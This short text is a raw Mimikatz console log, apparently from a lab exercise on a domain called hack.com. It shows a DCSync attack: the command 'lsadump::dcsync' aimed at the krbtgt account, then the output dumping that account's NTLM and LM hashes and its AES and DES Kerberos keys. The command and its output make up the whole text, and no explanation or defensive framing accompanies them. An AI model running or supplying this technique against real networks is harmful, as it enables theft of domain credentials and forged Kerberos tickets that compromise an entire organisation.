 Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:hack.com /user:krbtgt
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2023/9/26 21:41:56
Object Security ID   : S-1-5-21-3007078554-120081946-2522169796-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 3f9de95a61107e30012e7bb2d9bdcd86
    ntlm- 0: 3f9de95a61107e30012e7bb2d9bdcd86
    lm  - 0: 349487d98311a27153a231da0f4e39e0
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACK.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : de44975a42471227518592e7946202ae2a7eb5f98a08d7323e5d0087c7254669
      aes128_hmac       (4096) : fb1f0710f7cf332552826d54730afb84
      des_cbc_md5       (4096) : df5b75dc04f73864
* Primary:Kerberos *
    Default Salt : HACK.COMkrbtgt